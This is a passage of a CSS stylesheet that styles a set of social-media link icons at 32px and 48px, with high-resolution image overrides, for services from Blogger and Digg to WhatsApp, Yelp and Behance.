    width: 32px;
    height: 32px;
    background: #f32020 url("32/blogger.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.blogger32,
    .cw-social-mod-icons-Eldorado a.blogger32:hover,
    .cw-social-mod-icons-Eldorado a.blogger32:active,
    .cw-social-mod-icons-Eldorado a.blogger32:focus {
        background-size: 32px 32px;
        background-image: url("96/blogger.png");
    }
}

.cw-social-mod-icons-Eldorado a.delicious32,
.cw-social-mod-icons-Eldorado a.delicious32:hover,
.cw-social-mod-icons-Eldorado a.delicious32:active,
.cw-social-mod-icons-Eldorado a.delicious32:focus {
    width: 32px;
    height: 32px;
    background: #214377 url("32/delicious.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.delicious32,
    .cw-social-mod-icons-Eldorado a.delicious32:hover,
    .cw-social-mod-icons-Eldorado a.delicious32:active,
    .cw-social-mod-icons-Eldorado a.delicious32:focus {
        background-size: 32px 32px;
        background-image: url("96/delicious.png");
    }
}

.cw-social-mod-icons-Eldorado a.designmoo32,
.cw-social-mod-icons-Eldorado a.designmoo32:hover,
.cw-social-mod-icons-Eldorado a.designmoo32:active,
.cw-social-mod-icons-Eldorado a.designmoo32:focus {
    width: 32px;
    height: 32px;
    background: #ff5555 url("32/designmoo.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.designmoo32,
    .cw-social-mod-icons-Eldorado a.designmoo32:hover,
    .cw-social-mod-icons-Eldorado a.designmoo32:active,
    .cw-social-mod-icons-Eldorado a.designmoo32:focus {
        background-size: 32px 32px;
        background-image: url("96/designmoo.png");
    }
}

.cw-social-mod-icons-Eldorado a.deviantart32,
.cw-social-mod-icons-Eldorado a.deviantart32:hover,
.cw-social-mod-icons-Eldorado a.deviantart32:active,
.cw-social-mod-icons-Eldorado a.deviantart32:focus {
    width: 32px;
    height: 32px;
    background: #477456 url("32/deviantart.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.deviantart32,
    .cw-social-mod-icons-Eldorado a.deviantart32:hover,
    .cw-social-mod-icons-Eldorado a.deviantart32:active,
    .cw-social-mod-icons-Eldorado a.deviantart32:focus {
        background-size: 32px 32px;
        background-image: url("96/deviantart.png");
    }
}

.cw-social-mod-icons-Eldorado a.digg32,
.cw-social-mod-icons-Eldorado a.digg32:hover,
.cw-social-mod-icons-Eldorado a.digg32:active,
.cw-social-mod-icons-Eldorado a.digg32:focus {
    width: 32px;
    height: 32px;
    background: #00337f url("32/digg.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.digg32,
    .cw-social-mod-icons-Eldorado a.digg32:hover,
    .cw-social-mod-icons-Eldorado a.digg32:active,
    .cw-social-mod-icons-Eldorado a.digg32:focus {
        background-size: 32px 32px;
        background-image: url("96/digg.png");
    }
}

.cw-social-mod-icons-Eldorado a.dribbble32,
.cw-social-mod-icons-Eldorado a.dribbble32:hover,
.cw-social-mod-icons-Eldorado a.dribbble32:active,
.cw-social-mod-icons-Eldorado a.dribbble32:focus {
    width: 32px;
    height: 32px;
    background: #ee558e url("32/dribbble.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.dribbble32,
    .cw-social-mod-icons-Eldorado a.dribbble32:hover,
    .cw-social-mod-icons-Eldorado a.dribbble32:active,
    .cw-social-mod-icons-Eldorado a.dribbble32:focus {
        background-size: 32px 32px;
        background-image: url("96/dribbble.png");
    }
}

.cw-social-mod-icons-Eldorado a.ebay32,
.cw-social-mod-icons-Eldorado a.ebay32:hover,
.cw-social-mod-icons-Eldorado a.ebay32:active,
.cw-social-mod-icons-Eldorado a.ebay32:focus {
    width: 32px;
    height: 32px;
    background: #ffcc00 url("32/ebay.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.ebay32,
    .cw-social-mod-icons-Eldorado a.ebay32:hover,
    .cw-social-mod-icons-Eldorado a.ebay32:active,
    .cw-social-mod-icons-Eldorado a.ebay32:focus {
        background-size: 32px 32px;
        background-image: url("96/ebay.png");
    }
}

.cw-social-mod-icons-Eldorado a.facebook32,
.cw-social-mod-icons-Eldorado a.facebook32:hover,
.cw-social-mod-icons-Eldorado a.facebook32:active,
.cw-social-mod-icons-Eldorado a.facebook32:focus {
    width: 32px;
    height: 32px;
    background: url("32/facebook.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.facebook32,
    .cw-social-mod-icons-Eldorado a.facebook32:hover,
    .cw-social-mod-icons-Eldorado a.facebook32:active,
    .cw-social-mod-icons-Eldorado a.facebook32:focus {
        background-size: 32px 32px;
        background-image: url("32/facebook.png");
    }
}

.cw-social-mod-icons-Eldorado a.flickr32,
.cw-social-mod-icons-Eldorado a.flickr32:hover,
.cw-social-mod-icons-Eldorado a.flickr32:active,
.cw-social-mod-icons-Eldorado a.flickr32:focus {
    width: 32px;
    height: 32px;
    background: #ec338e url("32/flickr.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.flickr32,
    .cw-social-mod-icons-Eldorado a.flickr32:hover,
    .cw-social-mod-icons-Eldorado a.flickr32:active,
    .cw-social-mod-icons-Eldorado a.flickr32:focus {
        background-size: 32px 32px;
        background-image: url("96/flickr.png");
    }
}

.cw-social-mod-icons-Eldorado a.github32,
.cw-social-mod-icons-Eldorado a.github32:hover,
.cw-social-mod-icons-Eldorado a.github32:active,
.cw-social-mod-icons-Eldorado a.github32:focus {
    width: 32px;
    height: 32px;
    background: #191919 url("32/github.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.github32,
    .cw-social-mod-icons-Eldorado a.github32:hover,
    .cw-social-mod-icons-Eldorado a.github32:active,
    .cw-social-mod-icons-Eldorado a.github32:focus {
        background-size: 32px 32px;
        background-image: url("96/github.png");
    }
}

.cw-social-mod-icons-Eldorado a.gmail32,
.cw-social-mod-icons-Eldorado a.gmail32:hover,
.cw-social-mod-icons-Eldorado a.gmail32:active,
.cw-social-mod-icons-Eldorado a.gmail32:focus {
    width: 32px;
    height: 32px;
    background: #d40000 url("32/email.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.gmail32,
    .cw-social-mod-icons-Eldorado a.gmail32:hover,
    .cw-social-mod-icons-Eldorado a.gmail32:active,
    .cw-social-mod-icons-Eldorado a.gmail32:focus {
        background-size: 32px 32px;
        background-image: url("96/email.png");
    }
}

.cw-social-mod-icons-Eldorado a.googleplus32,
.cw-social-mod-icons-Eldorado a.googleplus32:hover,
.cw-social-mod-icons-Eldorado a.googleplus32:active,
.cw-social-mod-icons-Eldorado a.googleplus32:focus {
    width: 32px;
    height: 32px;
    background: #db5442 url("32/gplus.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.googleplus32,
    .cw-social-mod-icons-Eldorado a.googleplus32:hover,
    .cw-social-mod-icons-Eldorado a.googleplus32:active,
    .cw-social-mod-icons-Eldorado a.googleplus32:focus {
        background-size: 32px 32px;
        background-image: url("96/gplus.png");
    }
}

.cw-social-mod-icons-Eldorado a.googleplus-alt32,
.cw-social-mod-icons-Eldorado a.googleplus-alt32:hover,
.cw-social-mod-icons-Eldorado a.googleplus-alt32:active,
.cw-social-mod-icons-Eldorado a.googleplus-alt32:focus {
    width: 32px;
    height: 32px;
    background: #191919 url("32/gplus.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.googleplus-alt32,
    .cw-social-mod-icons-Eldorado a.googleplus-alt32:hover,
    .cw-social-mod-icons-Eldorado a.googleplus-alt32:active,
    .cw-social-mod-icons-Eldorado a.googleplus-alt32:focus {
        background-size: 32px 32px;
        background-image: url("96/gplus.png");
    }
}

.cw-social-mod-icons-Eldorado a.instagram32,
.cw-social-mod-icons-Eldorado a.instagram32:hover,
.cw-social-mod-icons-Eldorado a.instagram32:active,
.cw-social-mod-icons-Eldorado a.instagram32:focus {
    width: 32px;
    height: 32px;
    background: url("32/instagram.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.instagram32,
    .cw-social-mod-icons-Eldorado a.instagram32:hover,
    .cw-social-mod-icons-Eldorado a.instagram32:active,
    .cw-social-mod-icons-Eldorado a.instagram32:focus {
        background-size: 32px 32px;
        background-image: url("32/instagram.png");
    }
}

.cw-social-mod-icons-Eldorado a.itunes32,
.cw-social-mod-icons-Eldorado a.itunes32:hover,
.cw-social-mod-icons-Eldorado a.itunes32:active,
.cw-social-mod-icons-Eldorado a.itunes32:focus {
    width: 32px;
    height: 32px;
    background: #1d92ff url("32/itunes.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.itunes32,
    .cw-social-mod-icons-Eldorado a.itunes32:hover,
    .cw-social-mod-icons-Eldorado a.itunes32:active,
    .cw-social-mod-icons-Eldorado a.itunes32:focus {
        background-size: 32px 32px;
        background-image: url("96/itunes.png");
    }
}

.cw-social-mod-icons-Eldorado a.joomla32,
.cw-social-mod-icons-Eldorado a.joomla32:hover,
.cw-social-mod-icons-Eldorado a.joomla32:active,
.cw-social-mod-icons-Eldorado a.joomla32:focus {
    width: 32px;
    height: 32px;
    background: #0193f3 url("32/joomla.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.joomla32,
    .cw-social-mod-icons-Eldorado a.joomla32:hover,
    .cw-social-mod-icons-Eldorado a.joomla32:active,
    .cw-social-mod-icons-Eldorado a.joomla32:focus {
        background-size: 32px 32px;
        background-image: url("96/joomla.png");
    }
}

.cw-social-mod-icons-Eldorado a.lastfm32,
.cw-social-mod-icons-Eldorado a.lastfm32:hover,
.cw-social-mod-icons-Eldorado a.lastfm32:active,
.cw-social-mod-icons-Eldorado a.lastfm32:focus {
    width: 32px;
    height: 32px;
    background: #d40000 url("32/lastfm.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.lastfm32,
    .cw-social-mod-icons-Eldorado a.lastfm32:hover,
    .cw-social-mod-icons-Eldorado a.lastfm32:active,
    .cw-social-mod-icons-Eldorado a.lastfm32:focus {
        background-size: 32px 32px;
        background-image: url("96/lastfm.png");
    }
}

.cw-social-mod-icons-Eldorado a.linkedin32,
.cw-social-mod-icons-Eldorado a.linkedin32:hover,
.cw-social-mod-icons-Eldorado a.linkedin32:active,
.cw-social-mod-icons-Eldorado a.linkedin32:focus {
    width: 32px;
    height: 32px;
    background: #066c9a url("32/linkedin.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.linkedin32,
    .cw-social-mod-icons-Eldorado a.linkedin32:hover,
    .cw-social-mod-icons-Eldorado a.linkedin32:active,
    .cw-social-mod-icons-Eldorado a.linkedin32:focus {
        background-size: 32px 32px;
        background-image: url("96/linkedin.png");
    }
}

.cw-social-mod-icons-Eldorado a.myspace32,
.cw-social-mod-icons-Eldorado a.myspace32:hover,
.cw-social-mod-icons-Eldorado a.myspace32:active,
.cw-social-mod-icons-Eldorado a.myspace32:focus {
    width: 32px;
    height: 32px;
    background: #00337f url("32/myspace.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.myspace32,
    .cw-social-mod-icons-Eldorado a.myspace32:hover,
    .cw-social-mod-icons-Eldorado a.myspace32:active,
    .cw-social-mod-icons-Eldorado a.myspace32:focus {
        background-size: 32px 32px;
        background-image: url("96/myspace.png");
    }
}

.cw-social-mod-icons-Eldorado a.newsvine32,
.cw-social-mod-icons-Eldorado a.newsvine32:hover,
.cw-social-mod-icons-Eldorado a.newsvine32:active,
.cw-social-mod-icons-Eldorado a.newsvine32:focus {
    width: 32px;
    height: 32px;
    background: #43a900 url("32/newsvine.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.newsvine32,
    .cw-social-mod-icons-Eldorado a.newsvine32:hover,
    .cw-social-mod-icons-Eldorado a.newsvine32:active,
    .cw-social-mod-icons-Eldorado a.newsvine32:focus {
        background-size: 32px 32px;
        background-image: url("96/newsvine.png");
    }
}

.cw-social-mod-icons-Eldorado a.pinterest32,
.cw-social-mod-icons-Eldorado a.pinterest32:hover,
.cw-social-mod-icons-Eldorado a.pinterest32:active,
.cw-social-mod-icons-Eldorado a.pinterest32:focus {
    width: 32px;
    height: 32px;
    background: #ca2027 url("32/pinterest.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.pinterest32,
    .cw-social-mod-icons-Eldorado a.pinterest32:hover,
    .cw-social-mod-icons-Eldorado a.pinterest32:active,
    .cw-social-mod-icons-Eldorado a.pinterest32:focus {
        background-size: 32px 32px;
        background-image: url("96/pinterest.png");
    }
}

.cw-social-mod-icons-Eldorado a.reddit32,
.cw-social-mod-icons-Eldorado a.reddit32:hover,
.cw-social-mod-icons-Eldorado a.reddit32:active,
.cw-social-mod-icons-Eldorado a.reddit32:focus {
    width: 32px;
    height: 32px;
    background: #191919 url("32/reddit.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.reddit32,
    .cw-social-mod-icons-Eldorado a.reddit32:hover,
    .cw-social-mod-icons-Eldorado a.reddit32:active,
    .cw-social-mod-icons-Eldorado a.reddit32:focus {
        background-size: 32px 32px;
        background-image: url("96/reddit.png");
    }
}

.cw-social-mod-icons-Eldorado a.rss32,
.cw-social-mod-icons-Eldorado a.rss32:hover,
.cw-social-mod-icons-Eldorado a.rss32:active,
.cw-social-mod-icons-Eldorado a.rss32:focus {
    width: 32px;
    height: 32px;
    background: #f32020 url("32/rss.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.rss32,
    .cw-social-mod-icons-Eldorado a.rss32:hover,
    .cw-social-mod-icons-Eldorado a.rss32:active,
    .cw-social-mod-icons-Eldorado a.rss32:focus {
        background-size: 32px 32px;
        background-image: url("96/rss.png");
    }
}.cw-social-mod-icons-Eldorado a.rss32,
 .cw-social-mod-icons-Eldorado a.rss32:hover,
 .cw-social-mod-icons-Eldorado a.rss32:active,
 .cw-social-mod-icons-Eldorado a.rss32:focus {
     width: 32px;
     height: 32px;
     background: #f32020 url("32/rss.png") no-repeat 0 0;
 }

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.rss32,
    .cw-social-mod-icons-Eldorado a.rss32:hover,
    .cw-social-mod-icons-Eldorado a.rss32:active,
    .cw-social-mod-icons-Eldorado a.rss32:focus {
        background-size: 32px 32px;
        background-image: url("96/rss.png");
    }
}

.cw-social-mod-icons-Eldorado a.spotify32,
.cw-social-mod-icons-Eldorado a.spotify32:hover,
.cw-social-mod-icons-Eldorado a.spotify32:active,
.cw-social-mod-icons-Eldorado a.spotify32:focus {
    width: 32px;
    height: 32px;
    background: #00a900 url("32/spotify.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.spotify32,
    .cw-social-mod-icons-Eldorado a.spotify32:hover,
    .cw-social-mod-icons-Eldorado a.spotify32:active,
    .cw-social-mod-icons-Eldorado a.spotify32:focus {
        background-size: 32px 32px;
        background-image: url("96/spotify.png");
    }
}

.cw-social-mod-icons-Eldorado a.stumbleupon32,
.cw-social-mod-icons-Eldorado a.stumbleupon32:hover,
.cw-social-mod-icons-Eldorado a.stumbleupon32:active,
.cw-social-mod-icons-Eldorado a.stumbleupon32:focus {
    width: 32px;
    height: 32px;
    background: #ef4e23 url("32/stumbleupon.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.stumbleupon32,
    .cw-social-mod-icons-Eldorado a.stumbleupon32:hover,
    .cw-social-mod-icons-Eldorado a.stumbleupon32:active,
    .cw-social-mod-icons-Eldorado a.stumbleupon32:focus {
        background-size: 32px 32px;
        background-image: url("96/stumbleupon.png");
    }
}

.cw-social-mod-icons-Eldorado a.tripadvisor32,
.cw-social-mod-icons-Eldorado a.tripadvisor32:hover,
.cw-social-mod-icons-Eldorado a.tripadvisor32:active,
.cw-social-mod-icons-Eldorado a.tripadvisor32:focus {
    width: 32px;
    height: 32px;
    background: #437721 url("32/tripadvisor.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.tripadvisor32,
    .cw-social-mod-icons-Eldorado a.tripadvisor32:hover,
    .cw-social-mod-icons-Eldorado a.tripadvisor32:active,
    .cw-social-mod-icons-Eldorado a.tripadvisor32:focus {
        background-size: 32px 32px;
        background-image: url("96/tripadvisor.png");
    }
}

.cw-social-mod-icons-Eldorado a.tuenti32,
.cw-social-mod-icons-Eldorado a.tuenti32:hover,
.cw-social-mod-icons-Eldorado a.tuenti32:active,
.cw-social-mod-icons-Eldorado a.tuenti32:focus {
    width: 32px;
    height: 32px;
    background: #00a9d4 url("32/tuenti.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.tuenti32,
    .cw-social-mod-icons-Eldorado a.tuenti32:hover,
    .cw-social-mod-icons-Eldorado a.tuenti32:active,
    .cw-social-mod-icons-Eldorado a.tuenti32:focus {
        background-size: 32px 32px;
        background-image: url("96/tuenti.png");
    }
}

.cw-social-mod-icons-Eldorado a.tumblr32,
.cw-social-mod-icons-Eldorado a.tumblr32:hover,
.cw-social-mod-icons-Eldorado a.tumblr32:active,
.cw-social-mod-icons-Eldorado a.tumblr32:focus {
    width: 32px;
    height: 32px;
    background: #004354 url("32/tumblr.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.tumblr32,
    .cw-social-mod-icons-Eldorado a.tumblr32:hover,
    .cw-social-mod-icons-Eldorado a.tumblr32:active,
    .cw-social-mod-icons-Eldorado a.tumblr32:focus {
        background-size: 32px 32px;
        background-image: url("96/tumblr.png");
    }
}

.cw-social-mod-icons-Eldorado a.twitter32,
.cw-social-mod-icons-Eldorado a.twitter32:hover,
.cw-social-mod-icons-Eldorado a.twitter32:active,
.cw-social-mod-icons-Eldorado a.twitter32:focus {
    width: 32px;
    height: 32px;
    background: url("32/twitter.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.twitter32,
    .cw-social-mod-icons-Eldorado a.twitter32:hover,
    .cw-social-mod-icons-Eldorado a.twitter32:active,
    .cw-social-mod-icons-Eldorado a.twitter32:focus {
        background-size: 32px 32px;
        background-image: url("32/twitter.png");
    }
}

.cw-social-mod-icons-Eldorado a.vimeo32,
.cw-social-mod-icons-Eldorado a.vimeo32:hover,
.cw-social-mod-icons-Eldorado a.vimeo32:active,
.cw-social-mod-icons-Eldorado a.vimeo32:focus {
    width: 32px;
    height: 32px;
    background: #00b9ea url("32/vimeo.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.vimeo32,
    .cw-social-mod-icons-Eldorado a.vimeo32:hover,
    .cw-social-mod-icons-Eldorado a.vimeo32:active,
    .cw-social-mod-icons-Eldorado a.vimeo32:focus {
        background-size: 32px 32px;
        background-image: url("96/vimeo.png");
    }
}

.cw-social-mod-icons-Eldorado a.weibo32,
.cw-social-mod-icons-Eldorado a.weibo32:hover,
.cw-social-mod-icons-Eldorado a.weibo32:active,
.cw-social-mod-icons-Eldorado a.weibo32:focus {
    width: 32px;
    height: 32px;
    background: #d40000 url("32/weibo.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.weibo32,
    .cw-social-mod-icons-Eldorado a.weibo32:hover,
    .cw-social-mod-icons-Eldorado a.weibo32:active,
    .cw-social-mod-icons-Eldorado a.weibo32:focus {
        background-size: 32px 32px;
        background-image: url("96/weibo.png");
    }
}

.cw-social-mod-icons-Eldorado a.whatsapp32,
.cw-social-mod-icons-Eldorado a.whatsapp32:hover,
.cw-social-mod-icons-Eldorado a.whatsapp32:active,
.cw-social-mod-icons-Eldorado a.whatsapp32:focus {
    width: 32px;
    height: 32px;
    background: #189d0e url("32/whatsapp.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.whatsapp32,
    .cw-social-mod-icons-Eldorado a.whatsapp32:hover,
    .cw-social-mod-icons-Eldorado a.whatsapp32:active,
    .cw-social-mod-icons-Eldorado a.whatsapp32:focus {
        background-size: 32px 32px;
        background-image: url("96/whatsapp.png");
    }
}

.cw-social-mod-icons-Eldorado a.xing32,
.cw-social-mod-icons-Eldorado a.xing32:hover,
.cw-social-mod-icons-Eldorado a.xing32:active,
.cw-social-mod-icons-Eldorado a.xing32:focus {
    width: 32px;
    height: 32px;
    background: #2b9f88 url("32/xing.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.xing32,
    .cw-social-mod-icons-Eldorado a.xing32:hover,
    .cw-social-mod-icons-Eldorado a.xing32:active,
    .cw-social-mod-icons-Eldorado a.xing32:focus {
        background-size: 32px 32px;
        background-image: url("96/xing.png");
    }
}

.cw-social-mod-icons-Eldorado a.yelp32,
.cw-social-mod-icons-Eldorado a.yelp32:hover,
.cw-social-mod-icons-Eldorado a.yelp32:active,
.cw-social-mod-icons-Eldorado a.yelp32:focus {
    width: 32px;
    height: 32px;
    background: #ed3437 url("32/yelp.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.yelp32,
    .cw-social-mod-icons-Eldorado a.yelp32:hover,
    .cw-social-mod-icons-Eldorado a.yelp32:active,
    .cw-social-mod-icons-Eldorado a.yelp32:focus {
        background-size: 32px 32px;
        background-image: url("96/yelp.png");
    }
}

/* Size 48 styles
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado a.android48,
.cw-social-mod-icons-Eldorado a.android48:hover,
.cw-social-mod-icons-Eldorado a.android48:active,
.cw-social-mod-icons-Eldorado a.android48:focus {
    width: 48px;
    height: 48px;
    background: #43a900 url("48/android.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.android48,
    .cw-social-mod-icons-Eldorado a.android48:hover,
    .cw-social-mod-icons-Eldorado a.android48:active,
    .cw-social-mod-icons-Eldorado a.android48:focus {
        background-size: 48px 48px;
        background-image: url("96/android.png");
    }
}

.cw-social-mod-icons-Eldorado a.behance48,
.cw-social-mod-icons-Eldorado a.behance48:hover,
.cw-social-mod-icons-Eldorado a.behance48:active,
.cw-social-mod-icons-Eldorado a.behance48:focus {
    width: 48px;
    height: 48px;
    background: #0043a9 url("48/behance.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.behance48,
    .cw-social-mod-icons-Eldorado a.behance48:hover,
    .cw-social-mod-icons-Eldorado a.behance48:active,
    .cw-social-mod-icons-Eldorado a.behance48:focus {
        background-size: 48px 48px;
        background-image: url("96/behance.png");
    }
}

.cw-social-mod-icons-Eldorado a.blogger48,
